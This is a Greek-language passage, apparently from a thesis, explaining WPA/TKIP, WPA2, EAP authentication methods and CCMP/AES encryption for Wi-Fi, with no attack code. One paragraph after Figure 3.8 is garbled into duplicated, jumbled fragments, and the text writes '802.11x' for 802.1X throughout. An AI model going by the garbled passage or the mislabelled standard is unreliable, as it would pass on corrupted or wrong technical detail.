Στη µέθοδο πιστοποίησης Enterprise, ο 802.11x διακοµιστής, παρέχει διαφορετικό κύριο κλειδί σε κάθε συσκευή πελάτη, ενώ στη µέθοδο Personal όλα τα κύρια κλειδιά είναι ίδια. Ο αλγόριθµος του Temporal Key Integrity Protocol (TKIP) συνδυάζει το διάνυσµα αρχικοποίησης (IV) και το κύριο κλειδί µε την MAC διεύθυνση του αποστολέα και προσθέτει και έναν µετρητή ακολουθίας. Η προσθήκη της διεύθυνσης MAC στο κλειδί, σηµαίνει ότι το ίδιο συνδυασµένο κλειδί δε θα χρησιµοποιηθεί από όλες τις συσκευές – πελάτες. Ο µετρητής ακολουθίας χρησιµοποιείται για τη δηµιουργία ενός διαφορετικού συνδυασµένου κλειδιού για κάθε επόµενο πακέτο.

Η χρήση του µετρητή ακολουθίας παρέχει, επίσης, έναν τρόπο για την εξάλειψη των επιθέσεων επανάληψης. Στις επιθέσεις αυτές, ο επιτιθέµενος στέλνει ένα τυχαίο πακέτο στο Access Point (AP) για να δηµιουργήσει κίνηση στο ασύρµατο δίκτυο και να πάρει τα δεδοµένα που χρειάζεται για να εισχωρήσει σε αυτό. Με τη χρήση αυτού του µετρητή το Access Point (AP) µπορεί να ανιχνεύσει τα τυχαία πακέτα.

Το CRC32 checksum που χρησιµοποιείται στο WEP δεν παρέχει επαρκή προστασία. Ο επιτιθέµενος µπορεί να τροποποιήσει ένα πακέτο WEP αλλάζοντας ένα η περισσότερα bit χωρίς να προκαλέσει µεταβολές στο CRC32 checksum. O αλγόριθµος ακεραιότητας µηνυµάτων (MIC) που χρησιµοποιείται από το WPA ονοµάζεται Michael. Παρέχει πολύ µεγαλύτερη ασφάλεια από το CRC32 ενώ απαιτεί πολύ µικρότερη επεξεργαστική ισχύ. [25] (Σχήµα 3.7)



Σχήµα **3.7** Το WPA Frame και πως δηµιουργείται [22]

## **3.3.2** Συµπεράσµατα

Το WPA αποτέλεσε ένα πολύ σηµαντικό βήµα για τη δηµιουργία ασύρµατων δικτύων µε αξιόπιστους µηχανισµούς ασφαλείας. Ωστόσο, ακόµα και µε αυτές τις βελτιώσεις, το WPA/TKIP εξακολουθεί να βασίζεται στον αλγόριθµο του WEP. Έτσι τελικά το WPA2 έγινε ο διάδοχος τόσο του WEP όσο και του WPA/TKIP. Το WPA2 αντικαθιστά το TKIP χρησιµοποιώντας έναν πιο προηγµένο και σύγχρονο αλγόριθµο κρυπτογράφησης βασισµένο στο AES. Αυτός ο καινούργιος αλγόριθµος κρυπτογράφησης είναι γνωστός σαν CCMP και έχει αποδειχθεί ότι είναι πολύ πιο ισχυρός στην κρυπτογράφηση δεδοµένων στα ασύρµατα δίκτυα.

### **3.4 WPA2**

Το Wi-Fi αποτελεί µια από τις πιο διαδεδοµένες και αξιόπιστες τεχνολογίες στον κόσµο, µε ισχυρή και παγκόσµια αναγνώριση. Οι χρήστες το χρησιµοποιούν για την απλότητα του, την αξιοπιστία του και την ευρεία διαθεσιµότητα του. Οι χρήστες αποκτούν πρόσβαση στα δίκτυα Wi-Fi µε φορητούς υπολογιστές, κινητά τηλέφωνα, φωτογραφικές µηχανές, κονσόλες παιχνιδιών καθώς και ένα συνεχόµενα αυξανόµενο αριθµό άλλων καταναλωτικών ηλεκτρονικών συσκευών.

Η ασφάλεια αποτελούσε τον πυρήνα του προγράµµατος Wi-Fi Alliance από το 2000 όταν και ξεκίνησε. Η πρώτη λύση ασφαλείας ήταν το Wired Equivalent Privacy (WEP). Στη συνέχεια, το 2003, η Wi-Fi Alliance εισήγαγε το Wi-Fi Protected Access (WPA) ως ενδιάµεση λύση ενώ το πρότυπο IEEE 802.11i ήταν σε εξέλιξη. Το WPA προσπάθησε να λύσει τα προβλήµατα του WEP παρέχοντας αµοιβαία πιστοποίηση και ισχυρότερη κρυπτογράφηση των δεδοµένων.

Το WPA2 προσφέρει αυτήν τη στιγµή την κορυφαία ασφάλεια στα Wi-Fi δίκτυα. Βασίζεται σε δύο µεθόδους - κλειδιά: το Advanced Encryption Standard (AES) το πρωτόκολλο κρυπτογράφησης που χρησιµοποιείται από την κυβέρνηση της Αµερικής και άλλες κυβερνήσεις για την προστασία των διαβαθµισµένων πληροφοριών τους και στο 802.11x, ένα πρότυπο που χρησιµοποιείται ευρέως σε εταιρικά δίκτυα για παροχή αξιόπιστης πιστοποίησης και προηγµένα χαρακτηριστικά ελέγχου πρόσβασης.

Το WPA2 βασίζεται στο πρότυπο IEEE 802.11i και προσφέρει 128bit AES κρυπτογράφηση. Επίσης, παρέχει πολλαπλή πιστοποίηση µε Pre-Shared Keys (PSK) στη µέθοδο πιστοποίησης personal και µε 802.11x/EAP στη µέθοδο πιστοποίησης Enterprise. Ο µηχανισµός ασφαλείας WPA2 δηµιουργήθηκε τo 2004 από το Wi-FI Alliance. Από το 2006 και µετά όλα τα προϊόντα που ήθελαν να έχουν την ένδειξη "Wi-FI Certified" έπρεπε να υποστηρίζουν το WPA2.

Με το WPA2, η τεχνολογία Wi-Fi έχει φτάσει σε ένα προχωρηµένο επίπεδο, που της επιτρέπει να παρέχει υψηλή ασφάλεια σε ένα πλήθος χρηστών Wi-Fi, ανεξάρτητα από τη συσκευή που χρησιµοποιούν, τον κατασκευαστή ή την τοποθεσία που βρίσκονται.

Το Wi-Fi είναι παντού. Περίπου το 1/3 των νοικοκυριών στην Αµερική µε ευρυζωνική πρόσβαση στο διαδίκτυο διαθέτουν ένα δίκτυο Wi-Fi. To Wi-Fi διαθέτει έναν από τους υψηλότερους ρυθµούς ανάπτυξης σε κινητά και πλήθος άλλων καταναλωτικών συσκευών.

Η εξέλιξη της ασφάλειας στα Wi-Fi δίκτυα έγινε δυνατή από τις τεχνολογικές εξελίξεις που έλαβαν χώρο σε τοµείς όπως ο έλεγχος πρόσβασης και η κρυπτογράφηση και παράλληλα από της οµάδες εργασίας που ασχολήθηκαν µε τα πρότυπα IEEE 802.11i και IEEE 802.11w.

Νέες εφαρµογές και σενάρια χρήσης έγιναν εµφανή µε την αύξηση της χρήσης των Wi-Fi δικτύων και οδήγησαν στην ανάγκη για νέους µηχανισµούς ασφαλείας. Αρκετά χρόνια πριν, η ταχεία εξάπλωση του Wi-Fi σε κατοικίες και επιχειρήσεις, αύξησε τη χρήση του WEP και οι αδυναµίες του γρήγορα εντοπίστηκαν. Επιπλέον η χρήση του Wi-FI ως βασική τεχνολογία πρόσβασης στο σπίτι, η αυξανόµενη δηµοτικότητα των Wi-Fi Hotspots καθώς και η χρήση σε επιχειρησιακά δίκτυα που µεταφέρουν κρίσιµα και ευαίσθητα δεδοµένα, αύξησε τις απαιτήσεις για ασφάλεια στο Wi-Fi.

Ως πρώτης γενιάς λύση ασφαλείας το WEP ήταν ευάλωτο, λόγω των περιορισµών στο µέγεθος του κλειδιού ( 40bit στην αρχή και 104bit αργότερα) και την έλλειψη µηχανισµού ανίχνευσης επανάληψης. Ως αποτέλεσµα οι χρήστες έπρεπε να συµπληρώσουν το WEP µε VPN δίκτυα, IEEE 802.11x ή δικές τους λύσεις για να ικανοποιήσουν την ανάγκη τους για ασφάλεια.

Μέχρι το 2003, το Wi-Fi Alliance είχε ήδη περάσει στο WPA, το οποίο περιελάµβανε ένα υποσύνολο από τα χαρακτηριστικά του υπό εξέλιξη IEEE 802.11i προτύπου. Το WPA ήταν µια δεύτερης γενιάς ενδιάµεση λύση µε σκοπό να διορθώσει τις αδυναµίες του WEP σε αναµονή του 802.11i προτύπου το οποίο περιελάµβανε µηχανισµούς ασφαλείας για τα Wi-FI δίκτυα. Το WPA χρησιµοποιεί TKIP για την κρυπτογράφηση των δεδοµένων. Η πιστοποίηση των χρηστών γίνεται µε χρήση ΙΕΕΕ 802.11x µε EAP για τη µέθοδο πιστοποίησης Enterprise και µε Pre-Shared Key (PSK) για τη µέθοδο πιστοποίησης Personal.

Παράλληλα µε την επικύρωση του ΙΕΕΕ 802.11i προτύπου το 2004, το Wi-Fi Alliance εισήγαγε το WPA2. Αρχικά ήταν µια προαιρετική πιστοποίηση αλλά το 2006 έγινε υποχρεωτική για κάθε συσκευή που ήθελε να φέρει την ένδειξη "Wi-Fi Certified". Αν και βασίστηκε στα χαρακτηριστικά του WPA, παρέχει υψηλότερη κρυπτογράφηση µε την χρήση του πρωτοκόλλου CCMP και χρήση του

µηχανισµού κρυπτογράφησης AES. Κάθε συσκευή που φέρει την ένδειξη "Wi-Fi Certified" από το 2006 υποστηρίζει το WPA2 και προσφέρει στους χρήστες της πιο προηγµένους µηχανισµούς ασφαλείας. [27]

### Η τεχνολογία **WPA2**

H ευρεία διάδοση και αποδοχή του WPA2 οφείλεται σε τέσσερις βασικούς παράγοντες.

- 1. Αµοιβαία πιστοποίηση. Το WPA2 χρησιµοποιεί IEEE 802.11x (Enterprise µέθοδος πιστοποίησης) και Pre-Shared Key (Personal µέθοδος πιστοποίησης) για αµοιβαία πιστοποίηση. Στην πιστοποίηση που εφαρµόζεται στο WEP η συσκευή – πελάτης στέλνει τα διαπιστευτήρια της και, εφόσον επιτραπεί η πρόσβαση, συνδέεται στο δίκτυο. Στην αµοιβαία πιστοποίηση, απαιτείται και η συσκευή – πελάτης να ελέγξει τα διαπιστευτήρια του Access Point (AP) πριν συνδεθεί σε αυτό, για να αποτρέψει την σύνδεση σε µη ασφαλή δίκτυα.
- 2. Ισχυρή κρυπτογράφηση. Το AES ορίζεται στο FIPS 197 και είναι ο πρώτος διαθέσιµος στο κοινό µηχανισµός κρυπτογράφησης που πληροί τα κριτήρια της Αµερικάνικης κυβέρνησης για διακίνηση ευαίσθητων και διαβαθµισµένων πληροφοριών. Σήµερα, το AES έχει αποδειχθεί αρκετά ανθεκτικό στις επιθέσεις που δέχεται, λόγω της ευρείας αποδοχής του. Τα δεδοµένα που ταξιδεύουν σε ένα WPA2 δίκτυο, κρυπτογραφούνται µε χρήση του αλγόριθµου CCMP µε AES, συνδυασµός ο οποίος αποτελεί τον πιο εξελιγµένο µηχανισµό κρυπτογράφησης. Υποστήριξη του AES απαιτείται από πολλά πρωτόκολλα και εφαρµογές που χρησιµοποιούνται παγκοσµίως σε δίκτυα επιχειρήσεων.
- 3. ∆ιαλειτουργικότητα. Το WPA2 υποστηρίζεται από κάθε εξοπλισµό που φέρει την ένδειξη "Wi-Fi Certified" και έχει υποστεί δοκιµές µετά το 2006. Το WPA2 µπορεί να ενεργοποιηθεί σε κάθε συνεδρία, στην οποία το WPA2 υποστηρίζεται από το Access Point (AP) και τη συσκευή – πελάτη, ανεξαρτήτως κατασκευαστή του εξοπλισµού. Αυτό διευρύνει σηµαντικά τη δυνατότητα χρήσης του WPA2 και παρέχει στους χρήστες την αίσθηση ότι τα δίκτυά τους, οι συσκευές τους και τα δεδοµένα τους είναι ασφαλή.
- 4. Ευκολία χρήσης. Το WPA2 δεν είναι µόνο ένα ισχυρό εργαλείο για την προστασία των Wi-FI δικτύων, είναι και εύκολο στην ενεργοποίησή του. [28]

#### **WPA2-Personal** και **WPA2-Enterprise**

To WPA2 διαθέτει δυο διαφορετικές λειτουργίες: την Personal και την Enterprise. Η επιλογή γίνεται ανάλογα µε τις απαιτήσεις και τις προδιαγραφές του ασύρµατου δικτύου. Η υποστήριξη για το WPA2-Personal είναι υποχρεωτική σε όλες τις συσκευές – πελάτες και όλα τα Access Points (APs) που φέρουν την ένδειξη "Wi-Fi Certified". Η υποστήριξη για το WPA2-Enterprise είναι προαιρετική αλλά συνιστάται για συσκευές που λειτουργούν σε µεγάλης κλίµακας ασύρµατα δίκτυα. Οι διαφορετικές ανάγκες για ασφάλεια κάθε ασύρµατου δικτύου, υπαγορεύουν ποια από τις δυο λειτουργίες θα χρησιµοποιηθεί τελικά.

Οικιακά και µικρά εταιρικά δίκτυα χρησιµοποιούν συνήθως WPA-Personal γιατί δεν απαιτεί ιδιαίτερο εξοπλισµό εκτός από ένα Access Point (AP) και µια συσκευή µε την ένδειξη "Wi-Fi Certified". Στο WPA2-Personal, το κλειδί προέρχεται από το Service Set Identifier (SSID) του δικτύου και µια φράση-κλειδί που εισάγει ο χρήστης. Η επιλογή µιας "ισχυρής" φράσης-κλειδί είναι σηµαντική αν θέλουµε να λάβουµε όλα τα οφέλη από την ασφάλεια που προσφέρει το WPA2. Μεγάλες, περίπλοκες και τυχαίες φράσεις-κλειδιά αποτελούν παράγοντες ζωτικής σηµασίας για την ασφάλεια, καθώς επίσης και η συχνή αλλαγή τους.

Επιχειρησιακά δίκτυα που χρησιµοποιούν 802.11x πιστοποίηση, εξουσιοδότηση και Accounting (AAA) servers, µπορούν να επωφεληθούν από τις πιο εξελιγµένες λειτουργίες που προσφέρει το WPA2-Enterprise. Η λειτουργία αυτή περιλαµβάνει τη δυνατότητα για παρακολούθηση και διαχείριση της κυκλοφορίας των δεδοµένων, τον καθορισµό επιπέδων πιστοποίησης και την είσοδο σε λογαριασµούς πελατών (Guest Accounts). To WPA2-Enterprise επιτρέπει, επίσης, την ενσωµάτωση του ελέγχου της ασύρµατης πρόσβασης στο γενικό έλεγχο πρόσβασης στο δίκτυο, µέσω κοινών βάσεων δεδοµένων.

#### Πιστοποίηση µε χρήση **802.11x / EAP**

Το WPA2-Enterprise χρησιµοποιεί το πρότυπο 802.11x µε υποστήριξη EAP για τη διαδικασία της πιστοποίησης. Παρέχοντας υποστήριξη για πολλές διαφορετικές µεθόδους EAP, δίνει την δυνατότητα στην επιχείρηση να επιλέξει την κατάλληλη, ανάλογα µε τις ανάγκες της, διαδικασία πιστοποίησης. Από την πλευρά του δικτύου, η υποστήριξη σε µια ή περισσότερες µεθόδους EAP πρέπει να ενεργοποιηθεί εντός του Access Point (AP), στο 802.11x Account Server. Τόσο η συσκευή – πελάτης όσο και το δίκτυο (Access Point, Servers) πρέπει να υποστηρίζουν την ίδια µέθοδο EAP προκειµένου να ολοκληρωθεί η διαδικασία της πιστοποίησης.

Το WPA2-Enterprise υποστηρίζει πολλές διαφορετικές µεθόδους EAP που χρησιµοποιούνται παγκοσµίως για την παροχή πιστοποίησης µε ασφάλεια σε εταιρικά περιβάλλοντα. Το WPA2 έχει την δυνατότητα να υποστηρίζει νέες µεθόδους EAP µόλις αυτές γίνουν διαθέσιµες. Το Wi-Fi Alliance συνεχίζει να προσθέτει υποστήριξη για νέες µεθόδους EAP καθώς η ζήτηση αυξάνεται στην αγορά, ώστε να παρέχει στους χρήστες τη δυνατότητα να επιλέξουν τη µέθοδο πιστοποίησης που ταιριάζει καλύτερα στις συσκευές τους, στις εφαρµογές τους και στα ασύρµατα δίκτυά τους. [29]

Η επιλογή της µεθόδου EAP που θα χρησιµοποιεί ένα ασύρµατο δίκτυο Wi-Fi εξαρτάται από τις προδιαγραφές της συσκευής, τις εφαρµογές που φιλοξενεί το ασύρµατο δίκτυο, το λειτουργικό σύστηµα που χρησιµοποιεί και τις απαιτήσεις ασφαλείας που έχει ο ίδιος ο ιδιοκτήτης του από αυτό.

Οι µέθοδοι EAP που υποστηρίζονται αυτήν τη στιγµή από το Wi-Fi Alliance είναι:

- **EAP-TLS**
- **EAP-TLS/MSCHAPv2**
- **PEAPv0**/**EAP-MSCHAPv2**
- **PEAPv1**/**EAP-GTC**
- **EAP-FAST**
- **EAP-SIM**
- **EAP-AKA**

Το πρότυπο ΙΕΕΕ 802.11i και το WPA2 επιβάλλουν τη χρήση του CCMP, ενός πρωτόκολλου κρυπτογράφησης, στο οποίο το ίδιο κλειδί χρησιµοποιείται τόσο για την κρυπτογράφηση όσο και για την ακεραιότητα των δεδοµένων µε τη χρήση AES. Το AES είναι μια block κρυπτογράφηση που λειτουργεί με διαφορετικά μήκη κλειδιών και µεγέθη block. To πρότυπο IEEE 802.11i και το WPA2 επιβάλουν τη χρήση του AES µε 128bit κλειδιά και 128bit blocks. Τα κλειδιά κρυπτογράφησης AES προέρχονται από το PTK με τη χρήση χειραψίας τεσσάρων κατευθύνσεων (four-way handshake) που καθορίζεται από το IEEE 802.11i πρωτόκολλο διαχείρισης κλειδιών. [30] [30] (Σχήµα 3.8)



**Σχήμα 3.8** Διαδικασία πιστοποίησης client σε ασύρματο δίκτυο που χρησιμοποιεί τον µηχανισµό ασφαλείας τον µηχανισµό WPA2 που ονοµάζεται Four-Way Handshake Handshake [30]

Η χρησιµοποίηση του Η AES στο WPA2 δίνει στους χρήστες στους των WI-Fi τη δυνατότητα µηχανισµούς κρυπτογράφησης . Σήµερα, το AES χρησιµοποιείται σε πολλές χρησιµοποιείται σε διαφορετικές τεχνολογίες μεταφοράς δεδομένων και έχει αντέξει σε όλους τους<br>ελέγχους που έχει υποστεί. ελέγχους που έχει υποστεί δυνατότητα πρόσβασης σε έναν από τους πιο ευρέως δοκιµασµέν πιο ευρέως δοκιµασµένους

## **3.4.1** Ο Αλγόριθµος

Το πρότυπο ΙΕΕΕ 802.11i και το WPA2 επιβάλλουν τη χρήση του CCMP, ενός πρωτόκολλου κρυπτογράφησης, στο οποίο το ίδιο κλειδί χρησιµοποιείται τόσο για την κρυπτογράφηση όσο και για την ακεραιότητα των δεδοµένων µε τη χρήση AES. To AES είναι µια block κρυπτογράφηση που λειτουργεί µε διαφορετικά µήκη κλειδιών και µεγέθη block. To πρότυπο IEEE 802.11i και το WPA2 επιβάλουν τη χρήση του AES µε 128bit κλειδιά και 128bit blocks. Τα κλειδιά κρυπτογράφησης AES προέρχονται από το PTK µε τη χρήση χειραψίας τεσσάρων κατευθύνσεων (four-way handshake) που καθορίζεται από το ΙΕΕΕ 802.11i πρωτόκολλο διαχείρισης κλειδιών.

Το πρότυπο AES περιγράφει µια συµµετρική µπλοκ διαδικασία κρυπτογράφησης µυστικού κλειδιού. Το πρότυπο υποστηρίζει τη χρήση κλειδιών µήκους 128, 192 και 256 bits. Ανάλογα µε το ποιο µήκος κλειδιού χρησιµοποιείται, συνήθως χρησιµοποιείται και η συντόµευση AES-128, AES-192 και AES-256 αντίστοιχα. Ανεξάρτητα από το µήκος κλειδιού, ο αλγόριθµος επενεργεί πάνω σε µπλοκ δεδοµένων µήκους 128 bits. Η διαδικασία κρυπτογράφησης είναι επαναληπτική, αυτό σηµαίνει ότι σε κάθε µπλοκ δεδοµένων γίνεται µια επεξεργασία, η οποία επαναλαµβάνεται ανάλογα µε το µήκος του κλειδιού. Κάθε επανάληψη ονοµάζεται γύρος (round). Στον πρώτο γύρο επεξεργασίας η είσοδος είναι ένα plaintext µπλοκ και το αρχικό κλειδί, ενώ στους γύρους που ακολουθούν η είσοδος είναι το µπλοκ που έχει προκύψει από τον προηγούµενο γύρο καθώς και ένα κλειδί που έχει παραχθεί από το αρχικό µε βάση κάποια διαδικασία που ορίζει ο αλγόριθµος. Το τελικό προϊόν της επεξεργασίας είναι το κρυπτογραφηµένο µπλοκ (ciphertext). Το µπλοκ αυτό πρέπει να σηµειωθεί ότι έχει ακριβώς το ίδιο µέγεθος (128 bits) µε το plaintext µπλοκ.

Στην αρχή της διαδικασίας κρυπτογράφησης ένα µπλοκ εισόδου (plaintext) αντιγράφεται στην State. Μετά από έναν αρχικό γύρο πρόσθεσης κλειδιού, ακολουθούν 10, 12 ή 14 γύροι επεξεργασίας, µε τον τελευταίο γύρο να διαφέρει από τους υπόλοιπους. Η τελική κατάσταση αντιγράφεται στην έξοδο και η επεξεργασία για το συγκεκριµένο block ολοκληρώνεται (παραγωγή του ciphertext µπλοκ).

Το µυστικό κλειδί κρυπτογράφησης που χρησιµοποιείται σαν είσοδος στον αλγόριθµο είναι το κλειδί που προστίθεται στο µπλοκ εισόδου πριν αρχίσει η επεξεργασία. Σε καθέναν από τους γύρους επεξεργασίας, όπως αναφέρθηκε παραπάνω, υπάρχει µια φάση κατά την οποία προστίθεται στο µπλοκ και ένα κλειδί. Το κλειδί που προστίθεται στις περιπτώσεις αυτές, δεν είναι το αρχικό µυστικό κλειδί αλλά κάποιο που έχει προκύψει µε µια συγκεκριµένη διαδικασία από το µυστικό κλειδί και είναι διαφορετικό για κάθε γύρο. Για το λόγο αυτό, τα κλειδιά αυτά ονοµάζονται round keys. Η διαδικασία µε την οποία προκύπτουν τα round κλειδιά ονοµάζεται Επέκταση Κλειδιού. [31] (Σχήµα 3.9)



Σχήµα **3.9** Το WPA2 Frame και πως δηµιουργείται [32]

### **3.4.2** Συµπεράσµατα

Με το WPA2, ο εξοπλισµός που φέρει την ένδειξη "Wi-Fi Certified" προσφέρει προηγµένα εργαλεία ασφαλείας για την επιχείρηση, το σπίτι, τους χρήστες κινητών παγκοσµίως καθώς επίσης και σε ένα ευρύ και συνεχώς επεκτεινόµενο φάσµα νέων συσκευών. Η λειτουργία WPA2 υποστηρίζεται από όλες τις νέες συσκευές Wi-Fi και από όλα τα Access Points που φέρουν την ένδειξη "Wi-FI Certified". Το WPA2 Ενεργοποιείται και χρησιµοποιείται καθηµερινά από έναν συνεχώς αυξανόµενο αριθµό Wi-Fi χρηστών.

Σε πολλές επιχειρήσεις, το Wi-Fi είναι η προεπιλεγµένη τεχνολογία πρόσβασης. Η χρήση του WPA2 επιβάλλεται γιατί είναι αναγνωρισµένη ως µια τεχνολογία που µπορεί να προστατέψει το ασύρµατο δίκτυο και τις ευαίσθητες πληροφορίες που διακινούνται σε αυτό. Καθώς το Wi-Fi έχει γίνει ευρέως διαδεδοµένο σε περισσότερες εφαρµογές και περισσότερους τύπους συσκευών, η ασφάλεια του Wi-FI δικτύου αποτελεί ένα σηµαντικό κοµµάτι της συνολικής ασφάλειας της επιχείρησης. Η υιοθέτηση λύσεων που χρησιµοποιούνται σε πολλές τεχνολογίες ελέγχου πρόσβασης όπως, ΙΕΕΕ 802.11x ή AES, καθιστά δυνατή την ένταξη του Wi-Fi ως κοµµάτι της εταιρικής υποδοµής.

Το Wi-Fi Alliance συνεχίζει να προωθεί τεχνολογικές καινοτοµίες στον τοµέα των Wi-Fi δικτύων και έχει δεσµευτεί για την ενσωµάτωση νέων τεχνολογιών στο πρόγραµµα "Wi-Fi Certified". Η τρέχουσα γενιά των Wi-Fi δικτύων έχει φτάσει σε ένα ικανοποιητικό επίπεδο ωριµότητας και µπορεί να επωφεληθεί από τη χρήση της πιο σύγχρονης τεχνολογίας ασφαλείας, το WPA2.

To WPA2 υποστηρίζεται από όλο τον εξοπλισµό που φέρει την ένδειξη "Wi-FI Certified" από το 2006 και µετά, µε περισσότερα από 3000 προϊόντα. Το WPA2 είναι ένα παγκόσµιο πρότυπο ευρεία υιοθετηµένο από επιχειρησιακά και οικιακά δίκτυα. Το WPA2 βοηθά στην προστασία των επιχειρησιακών δικτύων, των οικιακών και των δηµόσιων από διαφόρων είδους επιθέσεις. Το WPA2 προσφέρει µια εµπειρία µε υψηλό επίπεδο ασφάλειας και αξιοπιστίας.

## **3.5** Επίλογος

